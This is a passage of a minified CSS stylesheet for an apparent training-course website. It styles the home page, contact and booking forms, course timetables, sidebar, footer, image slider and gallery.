a{font-size:14px;color:#fff;font-weight:700}.home .home_col3 .home_col3_top{background-color:#147193;height:235px;margin-left:10px;margin-bottom:20px;padding:10px}.home .home_col3 .home_col3_top h2{border-bottom:1px solid #1da7d8;padding-bottom:18px}@media screen and (max-width: 64em){.home .home_col3 .home_col3_top{height:auto;}}@media screen and (max-width: 48em){.home .home_col3 .home_col3_top{height:auto;padding-bottom:10px;width:100%;margin:0;margin-top:10px;}}.home .home_col3 .home_col3_bottom{background-color:#1da7d8;height:235px;margin-left:10px;padding:10px}.home .home_col3 .home_col3_bottom h2{border-bottom:1px solid #147193;padding-bottom:10px}@media screen and (max-width: 64em){.home .home_col3 .home_col3_bottom{height:auto;}}@media screen and (max-width: 48em){.home .home_col3 .home_col3_bottom{height:auto;padding-bottom:10px;width:100%;margin:0;margin-top:10px;}}.home_logos{margin-left:auto;margin-right:auto;*zoom:1;text-align:center;clear:both;margin-bottom:20px}.home_logos:before,.home_logos:after{display:table;content:""}.home_logos:after{clear:both}.home_logos a{display:inline-block;text-align:center;margin-top:20px}.contact{color:#000}.contact h1,.contact h2{color:#1da7d8;font-family:'Titillium Web',Arial,Helvetica,sans-serif}.contact table td{border:1px solid #fff;vertical-align:top;width:50%;padding-top:0px;padding-left:0px}.contact table td p{line-height:120%;color:#1da7d8;font-size:20px}.contact form .error{color:#ff0000;font-weight:700}.contact form table td{font-size:12px;width:50%}.contact form table td p{font-size:12px;color:#000}.contact form table td label{font-size:14px;color:#1da7d8;font-weight:700}.contact form table td input[type=submit]{float:right;color:#fff;background-color:#1da7d8;font-family:'Titillium Web',Arial,Helvetica,sans-serif;width:37%;border:none;padding:7px 0px;margin-left:5px}.article{width:100%}.article h4{color:#1da7d8;font-family:'Titillium Web',Arial,Helvetica,sans-serif;font-size:18px;margin-bottom:0}.article h4 a{color:#1da7d8;font-family:'Titillium Web',Arial,Helvetica,sans-serif}.article .staff{float:left;display:inline}.article .people{width:70%;display:inline-block}.article .people h4{padding:0;margin:0}.article a.email{float:right;display:block;color:#1da7d8;font-style:italic;font-size:14px}.article p{margin:0;margin-bottom:10px;line-height:120%;font-size:14px}.article p a{color:#1da7d8;font-style:italic}.article .article_image{width:150px;float:left;margin-right:20px;margin-bottom:10px}.article .art_img{width:70%}@media screen and (max-width: 48em){.article .art_img{width:100%;}}.article .teaser{color:#1da7d8;font-weight:700}.pages{text-align:center;font-family:'Titillium Web',Arial,Helvetica,sans-serif;color:#1da7d8;font-size:14px}.pages a{height:25px;width:25px;display:inline-block;background-color:#eef7f9;color:#147193;margin:3px}.pages a.current{background-color:#1da7d8;color:#fff}.clearleft{clear:left}.course p{color:#000}.course_list h2{font-family:'Titillium Web',Arial,Helvetica,sans-serif;text-transform:uppercase}.course_list_unit{background-color:#e6f5f8;background-image:url("/images/assets/table_bg.png");background-repeat:no-repeat;background-position:left top}@media screen and (max-width: 48em){.course_list_unit{background-image:none;}}.course_list_unit table{background-color:transparent;border:none;width:100%;border:1px solid #1da7d8}.course_list_unit table table{border:none}.course_list_unit table tr,.course_list_unit table td,.course_list_unit table th{background-color:transparent;border:none;font-size:12px;text-align:left;line-height:120%}.course_list_unit table td{text-align:left}.course_list_unit table th{font-family:'Titillium Web',Arial,Helvetica,sans-serif;font-weight:600;font-size:18px;width:50%;height:50px}.course_list_unit table .course_list_unit_top{color:#1da7d8;width:50%;font-size:15px}.course_list_unit table .course_list_unit_top strong{font-family:'Titillium Web',Arial,Helvetica,sans-serif;font-weight:600;color:#147193}.course_list_unit table .course_list_unit_teaser{padding-top:18px}.course_list_unit table .arrow{background-color:#147193;width:25px}.course_list_unit table .arrow a{color:#26b1e2;font-size:72px;font-weight:700}.course_list_unit table .arrow a:hover{color:#fff}.course_instance_single{background-color:#e6f5f8;background-image:url("/images/assets/table_bg.png");background-repeat:no-repeat;background-position:left top;border-collapse:collapse;border-spacing:0;border:none;border:1px solid #1da7d8;color:#147193;font-family:'Titillium Web',Arial,Helvetica,sans-serif}.course_instance_single p{color:#147193;margin:0;padding:0;margin-bottom:6px}.course_instance_single hr{background:none;border:0;clear:both;display:block;float:none;font-size:0;margin:0;padding:0;overflow:hidden;visibility:hidden;width:0;height:0;margin-bottom:10px}.course_instance_single tr,.course_instance_single td,.course_instance_single th{background-color:transparent;border:none;font-size:14px;vertical-align:top}.course_instance_single td{text-align:left;padding-top:10px;padding-left:15px;padding-right:15px}.course_instance_single h2{font-weight:600;font-size:18px;color:#1da7d8;margin:0;padding:0}.course_instance_single .arrow{background-color:#1da7d8;text-align:center;font-size:15px;width:15%;margin:0;padding:0;line-height:100%;font-weight:600;padding-top:30px;color:#fff;text-transform:uppercase}@media screen and (max-width: 48em){.course_instance_single .arrow{width:100%;padding:0;padding-top:10px;vertical-align:top;display:inline-block;}.course_instance_single .arrow p{display:inline-block;vertical-align:top;font-size:20px}}.course_instance_single .arrow a{color:#8ed3ec;font-size:100px;font-weight:700;line-height:40%}@media screen and (max-width: 48em){.course_instance_single .arrow a{font-size:20px;}}.course_instance_single .arrow a:hover{color:#fff}.course_instance_single .arrow a.thefirst{color:#fff;font-size:20px}@media screen and (max-width: 48em){.course_instance_single{background-image:none;}.course_instance_single td,.course_instance_single th{width:100%;display:block}}.case_studies .bar{font-size:14px}.case_studies .bar .current{font-weight:700}.coursetimetable{font-family:'Titillium Web',Arial,Helvetica,sans-serif;width:100%}.coursetimetable h1{float:left;margin:0;padding:0;line-height:100%;font-size:22px}@media screen and (max-width: 64em){.coursetimetable h1{float:none;width:100%;display:block;padding-bottom:10px;}}.coursetimetable .filter{float:left;width:226px}@media screen and (max-width: 64em){.coursetimetable .filter{width:250px;}}.coursetimetable .filter p{font-size:12px;float:left;color:#1da7d8;text-transform:uppercase;width:auto;display:block;margin:0;padding:0;height:24px;padding-top:2px;padding-right:10px;padding-left:8px}@media screen and (max-width: 64em){.coursetimetable .filter p{padding-left:0;padding-right:20px;}}.coursetimetable .filter ul{position:absolute;font-size:12px;margin:0;padding:0;margin-left:62px}@media screen and (max-width: 48em){.coursetimetable .filter ul{position:relative;margin-bottom:10px;}}@media screen and (max-width: 64em){.coursetimetable .filter ul{padding-right:20px;}}.coursetimetable .filter ul li{font-size:12px;margin:0;padding:0;display:block;padding-right:28px;height:24px;background-color:#eef7f9;display:none;width:165px}@media screen and (max-width: 48em){.coursetimetable .filter ul li{display:block;}}.coursetimetable .filter ul li:first-child{background-image:url("/images/assets/v.png");background-repeat:no-repeat;background-position:top right;display:block}.coursetimetable .filter ul li:hover{background-color:#147193}.coursetimetable .filter ul li:hover a{color:#fff}.coursetimetable .filter ul:hover li{display:block}.coursetimetable hr{display:block;border:0px;height:2px;background-image:none;margin-top:16px;margin-bottom:16px;background-color:#eef7f9}.coursetimetable table{border-collapse:collapse}.coursetimetable table td,.coursetimetable table th{padding:10px 15px;margin:0}@media screen and (max-width: 48em){.coursetimetable table td,.coursetimetable table th{width:100%;padding:0;padding-top:10px;vertical-align:top;display:inline-block;}}.coursetimetable table th{color:#fff;text-align:left;font-weight:600;font-size:18px;background-color:#147193;border:1px solid #fff;white-space:nowrap}@media screen and (max-width: 48em){.coursetimetable table th{display:none;}}.coursetimetable table td{background-color:#e6f5f8;border:1px solid #147193;font-size:14px;font-weight:600;vertical-align:top}.coursetimetable table .date{white-space:nowrap;color:#1da7d8}.coursetimetable table .courseid{text-align:center}@media screen and (max-width: 48em){.coursetimetable table .courseid{text-align:left;}}.coursetimetable table .link{text-align:center;background-color:#1da7d8;vertical-align:middle}.coursetimetable table .link a{color:#fff;font-size:18px;display:block;width:100%}.coursetimetable table .link:hover{background-color:#147193}.error{color:red}.account input[name="publicKey"],.account input[name="token"],.account input[name="confirm"]{display:none}.account a{text-decoration:underline}.account a:hover{color:#1da7d8}.booking label{width:35%;float:left;color:#000;font-size:14px;clear:both}.booking label.terms{width:100%}.booking input[type=text],.booking input[type=password]{width:64%}.booking input[type=submit]{background-color:#1da7d8;color:#fff;font-size:18px;width:50%;border:none;text-align:left;padding:5px 10px;margin-bottom:10px;background-image:url(/images/assets/booking_button.png);background-repeat:no-repeat;background-position:94% 0%;height:38px}.booking input[name="publicKey"],.booking input[name="token"],.booking input[name="confirm"]{display:none}.booking input[type=submit]:hover{text-decoration:underline}.booking select{padding:5px 10px;background-color:#1da7d8;color:#147193;font-size:18px;width:50%;margin-top:10px;border:none}.booking select.input-append{background-color:#fff;border:1px solid #ccc;font-size:0.875rem;margin-bottom:0.5em;outline:medium none;padding:0.5em;width:64%}.booking h4{clear:both;color:#000;font-size:14px;text-decoration:underline;margin:0;padding:0;margin-top:10px}.booking h3{color:#000;font-size:16px}.booking p{color:#000;font-size:14px}.booking p.red{color:#ff0000;font-weight:normal}.appform .required,.appform label{font-weight:700;color:#000}.appform .required:before{content:"* ";color:red}.appform h2.required{color:#1da7d8}.appform .educuation_wrap,.appform .clearfix{clear:both}.appform .button{background-color:#1da7d8;color:#fff;font-size:18px;width:50%;border:none;text-align:left;padding:5px 10px;padding-right:100px;margin-bottom:10px;background-image:url(/images/assets/booking_button.png);background-repeat:no-repeat;background-position:94% 0%;height:38px}.appform .button2{background-color:#1da7d8;color:#fff;font-size:18px;width:50%;border:none;text-align:left;padding:5px 10px;padding-right:50px;margin-bottom:10px;background-image:url(/images/assets/booking_button.png);background-repeat:no-repeat;background-position:94% 0%;height:38px;width:33%}.appform .button3{background-color:#1da7d8;color:#fff;font-size:18px;width:50%;border:none;text-align:right;padding:5px 10px;padding-left:50px;margin-bottom:10px;background-image:url(/images/assets/booking_button_flip.png);background-repeat:no-repeat;background-position:4% 0%;height:38px;width:33%;margin-right:10px}.appform .form_step{font-size:12px;float:right}.appform .form_step a,.appform .form_step span{color:#000}.appform .form_step a.step,.appform .form_step span.step{padding:3px 8px;background-color:#e1e1e1;margin-left:2px;margin-right:2px}.appform .form_step a.active,.appform .form_step a:hover,.appform .form_step span.active,.appform .form_step span:hover{background-color:#1da7d8;color:#fff}.appform .pullright{float:right}.appform h2{color:#1da7d8}.appform h2 small{color:#000;font-size:14px}.appform .form_col_qtr{width:25%;float:left}.appform .form_col_half{width:50%;float:left}.appform .form_col_threeqtr{width:75%;float:left}.appform .firstone input[type=text]{width:90%}.appform .add_field a{color:#000;text-align:right;float:right;height:17px;background-image:url(/images/assets/add_field.png);background-repeat:no-repeat;padding-left:25px;font-size:14px;font-weight:700;cursor:pointer}.appform .orange{color:#f68400}.appform small{font-weight:400}.appform p{color:#000}.appform .qual td,.appform .qual th{border:none}.appform .qual th{color:#000;padding:0}.appform .qual th.small{color:#1da7d8;font-size:12px;font-weight:400}.appform label.strong{color:#1da7d8;margin-bottom:10px}.appform .the_grid label{display:inline-block;float:left;width:80%;margin-top:5px}.appform .the_grid input[type=text]{width:40px}.appform .the_grid input[type=checkbox],.appform .the_grid input[type=radio]{margin-top:10px}.appform .my_centre{text-align:center;vertical-align:middle}.appform .nopadding{margin:0;padding:0}.DIFrame{display:none}.account .DIFrame{display:inline}.printinfo{float:right}.error{color:#ff0000;font-weight:700}footer{background-color:#662d91;color:#fff;*zoom:1}footer:before,footer:after{display:table;content:""}footer:after{clear:both}footer a{color:#147193}footer a:hover{color:#147193}.footer{position:relative}.sagepaylogo{text-align:center}@media screen and (max-width: 64em){.sagepaylogo{margin:10px auto;}}@media screen and (min-width: 64em){.sagepaylogo{float:right;margin-top:15px;}}.footer_menu{width:75%;float:left}@media screen and (max-width: 64em){.footer_menu{text-align:center;width:100%;}}@media screen and (max-width: 48em){.footer_menu{text-align:center;width:100%;}}.footer_menu ul{padding:0;margin:0;margin-top:20px}.footer_menu li{display:inline-block}.footer_menu li a{color:#1da7d8;font-family:'Titillium Web',Arial,Helvetica,sans-serif;padding-left:0px;padding-right:10px;font-size:12px}.footer_submenu{float:right}@media screen and (max-width: 64em){.footer_submenu{clear:both;float:left;text-align:center;width:100%;}}.footer_submenu ul{padding:0;margin:0;margin-top:20px}@media screen and (max-width: 48em){.footer_submenu ul{text-align:center;}}.footer_submenu li{display:inline-block}.footer_submenu li a{color:#147193;font-family:'Titillium Web',Arial,Helvetica,sans-serif;padding-left:5px;padding-right:5px;font-size:12px}.footer_submenu li+li::before{content:" | "}.footer_social{float:left;width:400px;margin-top:20px}@media screen and (max-width: 64em){.footer_social{clear:both;}}@media screen and (max-width: 48em){.footer_social{text-align:center;margin-left:auto;margin-right:auto;float:none;width:inherit;}}.footer_social ul{margin:0;padding:0}@media screen and (max-width: 48em){.footer_social ul{text-align:center;}}.footer_social p{margin:0;padding:0;margin-right:10px;padding-top:3px;color:#147193;font-family:'Titillium Web',Arial,Helvetica,sans-serif;font-size:12px;float:left}@media screen and (max-width: 48em){.footer_social p{display:none;float:none;}}.footer_social li{display:inline-block;width:23px;height:22px;margin-top:4px;background-repeat:no-repeat}.footer_social li a{cursor:pointer;display:block;text-indent:-9999px;overflow:hidden}.footer_social li.facebook{background-image:url(/images/assets/facebook2.png)}.footer_social li.twitter{background-image:url(/images/assets/twitter2.png)}.footer_social li.google{background-image:url(/images/assets/google2.png)}.footer_notice p{margin:0;padding:0;margin-top:20px;padding-top:3px;margin-bottom:0px;color:#1da7d8;font-family:'Titillium Web',Arial,Helvetica,sans-serif;font-size:11px;float:right}@media screen and (max-width: 48em){.footer_notice p{text-align:center;margin-left:auto;margin-right:auto;float:none;width:inherit;}}.footer_credit p{margin:0;padding:0;padding-top:3px;margin-bottom:30px;font-size:8px;float:right;clear:right;display:inline;vertical-align:middle;height:20px}.footer_credit p a{color:#1da7d8}.footer_credit p img{vertical-align:middle;padding-right:5px}@media screen and (max-width: 48em){.footer_credit p{text-align:center;margin-left:auto;margin-right:auto;float:none;width:inherit;}}.noslidefix{margin-top:0% !important}.sidebar{width:100%;margin-left:5%;position:relative;margin-top:-100px}@media screen and (max-width: 48em){.sidebar{margin:0;}}.sidebar .sidebar_test{background-image:url(/images/assets/sidebar.png);background-repeat:no-repeat;background-size:cover;padding:10px;padding-top:30px;color:#fff;line-height:120%;min-height:200px;position:relative}@media screen and (max-width: 48em){.sidebar .sidebar_test{background-image:none;background-color:#f68400;min-height:0px;padding-top:10px;}}.sidebar .sidebar_test p{font-size:18px;text-transform:uppercase;font-family:'Titillium Web',Arial,Helvetica,sans-serif;line-height:120%}.sidebar .sidebar_test span{font-family:'Titillium Web',Arial,Helvetica,sans-serif;font-size:13px;line-height:120%;text-transform:uppercase}.sidebar .sidebar_search{background-image:url(/images/assets/sidebar.png);background-repeat:no-repeat;background-size:cover;padding-bottom:10px;padding-top:30px;color:#fff;line-height:120%;min-height:200px;position:relative;font-size:12px}@media screen and (max-width: 48em){.sidebar .sidebar_search{background-image:none;background-color:#f68400;}}.sidebar .sidebar_search hr{display:block;border:0px;height:2px;background-image:url("/images/assets/sidebar_underline.png");margin-top:10px;margin-bottom:10px}.sidebar .sidebar_search h2{font-size:24px;font-family:'Titillium Web',Arial,Helvetica,sans-serif;text-transform:uppercase}@media screen and (max-width: 64em){.sidebar .sidebar_search h2{font-size:20px;}}.sidebar .sidebar_search form,.sidebar .sidebar_search p,.sidebar .sidebar_search h2{padding-left:20px;padding-right:20px}.sidebar .sidebar_search p{font-size:12px;line-height:100%}.sidebar .sidebar_search .link{text-align:right}.sidebar .sidebar_search .link a{color:#fff}.sidebar .sidebar_search input[type=text],.sidebar .sidebar_search select{margin-bottom:20px;font-size:12px}.sidebar .sidebar_search input[type=text]{color:#1da7d8}.sidebar .sidebar_search select{background-color:#fdb25b;color:#fff;border:none}.sidebar .sidebar_search .timeframe{width:60%;float:left}@media screen and (max-width: 64em){.sidebar .sidebar_search .timeframe{width:100%;}}.sidebar .sidebar_search input[type=submit]{color:#fff;background-color:#1da7d8;font-family:'Titillium Web',Arial,Helvetica,sans-serif;width:37%;border:none;padding:7px 0px;margin-left:5px}@media screen and (max-width: 64em){.sidebar .sidebar_search input[type=submit]{width:100%;margin-left:0px;}}.sidebar .sidebar_links{color:#1da7d8}.sidebar .sidebar_links h2{color:#1da7d8;font-size:26px;border-bottom:solid 1px #1da7d8;padding-bottom:5px;margin-bottom:5px}.sidebar .sidebar_links p{margin:0;padding:0}.sidebar .sidebar_links ul{margin-top:0px}.sidebar .sidebar_links a{color:#1da7d8}.sidebar .sidebar_register{margin-top:40px;font-family:'Titillium Web',Arial,Helvetica,sans-serif;text-transform:uppercase;font-weight:700;font-size:13px;color:#1da7d8}.sidebar .sidebar_register input{padding:0;margin:0;height:20px;font-weight:400}.sidebar .sidebar_register input[type=email]{width:90%;float:left;font-size:11.5px;color:#898989;font-style:italic;background-color:#f5f5f5}.sidebar .sidebar_register input[type=submit]{width:10%;color:#fff;background-color:#1da7d8;font-size:16px;line-height:0;border:none}.sidebar .sidebar_register input[type=submit]:hover{background-color:#147193}.sidebar .sidebar_courses{font-family:'Titillium Web',Arial,Helvetica,sans-serif;margin-top:20px}.sidebar .sidebar_courses div{background-color:#1da7d8;color:#fff;margin-bottom:5px;padding-left:20px;padding-top:10px;padding-bottom:10px;clear:both;font-size:12px;text-transform:uppercase}@media screen and (max-width: 64em){.sidebar .sidebar_courses div{font-size:8px;}}@media screen and (max-width: 48em){.sidebar .sidebar_courses div{font-size:12px;}}.sidebar .sidebar_courses div a{color:#fff}.sidebar .sidebar_courses div a.go{float:right;color:#6bc7e7;padding:0;margin:0;margin-right:10px;line-height:20%;font-size:48px}@media screen and (max-width: 64em){.sidebar .sidebar_courses div a.go{font-size:24px;}}.sidebar .sidebar_courses div a.go:hover{color:#fff}.sidebar .sidebar_courses div.dark{background-color:#147193}.watermark1{position:absolute;width:317px;right:0px;background-image:url(/images/assets/watermark1.png);height:835px;margin-top:100px;background-position:bottom right;background-repeat:no-repeat}@media screen and (max-width: 64em){.watermark1{display:none;}}.slider{position:relative;z-index:1}@media screen and (min-width: 64em){.slider{top:-95px;}}.slider .cycle-slideshow{width:100%}.slider .cycle-pager{text-align:center;width:100%;overflow:hidden;position:absolute;top:475px}.slider .cycle-pager span{display:inline-block;width:20px;height:20px;background:url(/images/assets/slider_off.png) no-repeat;text-indent:-99999px}.slider .cycle-pager span.cycle-pager-active{background:url(/images/assets/slider_on.png) no-repeat}.slider .cycle-pager>*{cursor:pointer}.slider .slide{width:100%;background-size:100%;background-repeat:no-repeat;min-width:1000px;max-height:700px}@media screen and (max-width: 48em){.slider .slide{display:none;}}@media screen and (max-width: 64em){.slider .slide{min-width:100%;width:100%;}}.slider .slide span{background-image:url(/images/assets/slider_unit_tri.png);background-position:top left;background-repeat:no-repeat;margin:0;display:block;width:377px;height:50px;margin-bottom:160px;width:1000px;margin-left:auto;margin-right:auto}@media screen and (max-width: 64em){.slider .slide span{display:none;}}.slider .slide .slide_unit{width:1000px;margin-left:auto;margin-right:auto}@media screen and (max-width: 64em){.slider .slide .slide_unit{width:100%;}}@media screen and (max-width: 48em){.slider .slide .slide_unit{display:none;top:0px;position:absolute;}}.slider .slide .slide_unit div{color:#fff;width:377px;padding:30px;padding-top:60px;background-color:#1da7d8;margin:0}@media screen and (max-width: 64em){.slider .slide .slide_unit div{padding-top:20px;width:247px;}}@media screen and (max-width: 48em){.slider .slide .slide_unit div{display:none;}}.slider .slide .slide_unit div h2{font-size:28px;font-weight:600;font-style:italic;text-transform:uppercase;line-height:120%;font-family:'Titillium Web',Arial,Helvetica,sans-serif;padding-top:20px}@media screen and (max-width: 64em){.slider .slide .slide_unit div h2{padding-top:18px;font-size:18px;}}.slider .slide .slide_unit div p{font-size:16px;line-height:100%}@media screen and (max-width: 64em){.slider .slide .slide_unit div p{font-size:12px;}}.slider .slide .slide_unit div p a{color:#fff;font-style:italic;text-transform:uppercase}.slider .slide .slide_unit div .link{text-align:right;font-family:'Titillium Web',Arial,Helvetica,sans-serif}.singleslide{position:relative;margin-top:-95px;width:100%;background-size:100%;background-repeat:no-repeat;min-width:1000px;text-transform:uppercase}@media screen and (max-width: 48em){.singleslide{display:none;}}@media screen and (max-width: 64em){.singleslide{min-width:100%;width:100%;}}.singleslide .singleslideunit{width:1000px;margin-left:auto;margin-right:auto;height:478px}@media screen and (max-width: 64em){.singleslide .singleslideunit{width:100%;height:100%;}}@media screen and (max-width: 48em){.singleslide .singleslideunit{display:none;top:0px;position:absolute;}}.singleslide span{background-image:url(/images/assets/slider_unit_tri2.png);background-position:top left;background-repeat:no-repeat;margin:0;display:block;width:377px;height:50px;padding-bottom:160px;width:1000px;margin-left:auto;margin-right:auto}@media screen and (max-width: 64em){.singleslide span{display:none;}}.singleslide .singleslideunit div{color:#fff;width:377px;padding-bottom:30px;padding-left:20px;padding-right:20px;padding-top:100px;background-color:rgba(29,167,216,0.8);height:100%;margin:0}@media screen and (max-width: 64em){.singleslide .singleslideunit div{width:247px;}}@media screen and (max-width: 48em){.singleslide .singleslideunit div{display:none;}}.singleslide .singleslideunit div h2,.singleslide .singleslideunit div h1{font-size:28px;font-weight:600;line-height:120%;font-family:'Titillium Web',Arial,Helvetica,sans-serif;padding-top:20px}@media screen and (max-width: 64em){.singleslide .singleslideunit div h2,.singleslide .singleslideunit div h1{padding-top:18px;font-size:18px;}}.singleslide .singleslideunit div h1{font-size:40px;font-weight:700;line-height:100%;font-family:'Titillium Web',Arial,Helvetica,sans-serif;padding-top:0px;margin-top:0px;padding-bottom:0px;margin-bottom:10px}@media screen and (max-width: 64em){.singleslide .singleslideunit div h1{padding-top:18px;font-size:18px;}}.singleslide .singleslideunit div p{font-size:16px;line-height:100%}@media screen and (max-width: 64em){.singleslide .singleslideunit div p{font-size:12px;}}.singleslide .singleslideunit div p a{color:#fff}.singleslide .singleslideunit div .link{font-family:'Titillium Web',Arial,Helvetica,sans-serif;color:#fff;width:inherit;display:inline-block}.singleslide .singleslideunit div .link a{padding:10px 20px;background-color:#147193}.singleslide .singleslideunit div .link a:hover{text-decoration:underline}.gallery{*zoom:1;margin-bottom:0.5em;margin-left:-1.5em}.gallery:before,.gallery:after{display:table;content:""}.gallery:after{clear:both}@media screen and (min-width: 48em){.gallery{margin-bottom:1em;}}.gallery .gallery-row figure{margin:0;padding:0;float:left;width:50%}@media screen and (min-width: 30em){.gallery .gallery-row figure{width:33.33333%;}}@media screen and (min-width: 48em){.gallery .gallery-row figure{width:25%;}}@media screen and (min-width: 64em){.gallery .gallery-row figure{width:20%;}}.gallery .gallery-row figure .gallery-icon a,.gallery .gallery-row figure .gallery-icon a:visited{background-color:#fff;margin:0;padding:0;display:block;margin-top:0.5em;margin-left:1.5em;padding:0.5em 0.5em 0.9em 0.5em}.gallery .gallery-row figure .gallery-icon a:hover,.gallery .gallery-row figure .gallery-icon a:visited:hover{background-color:#fff}.gallery .gallery-row figure .gallery-icon a img,.gallery .gallery-row figure .gallery-icon a:visited img{margin:0;padding:0;height:auto;width:100%}